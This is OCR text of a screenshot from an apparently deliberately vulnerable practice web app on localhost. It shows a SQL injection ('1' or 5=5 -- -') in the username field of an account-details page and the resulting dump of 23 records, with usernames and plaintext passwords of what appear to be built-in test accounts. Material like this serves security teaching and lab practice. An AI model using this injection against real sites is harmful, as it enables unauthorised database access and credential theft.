 Not secure | 127.0.0.1/vuln/index.php?page=user-info.php&username=1%27+or+5%3D5+--+-&password=qwe&user-info-php-submit-button=View+Account+Details
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "1' or 5=5 -- -".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Signature=Preparation H